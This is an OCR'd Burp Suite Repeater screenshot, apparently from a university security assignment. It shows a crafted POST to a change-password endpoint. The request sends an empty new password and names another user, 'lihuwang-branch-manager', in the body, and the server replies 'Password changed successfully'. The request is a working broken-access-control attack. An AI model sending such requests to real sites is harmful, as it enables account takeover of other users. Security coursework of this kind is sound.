 Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /change-password.php HTTP/1.1
2 Host: assignment-zeus.unimelb.life
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101
Firefox/88.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://assignment-zeus.unimelb.life
10 Connection: close
11 Referer: http://assignment-zeus.unimelb.life/settings.php
12 Cookie: PHPSESSID=2m8o932p5hchsdbqgbanda349g; CSRF_token=
cne9uMOctvJHVC2KSESisD7YnhUQ6t8yH3ThSl5hHnnDk3ZfRwLr5QCpvNToq6UQ; admin=false
13 Upgrade-Insecure-Requests: 1
14
15 new=&user=lihuwang-branch-manager
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 24 May 2021 18:37:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 29
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Password changed successfully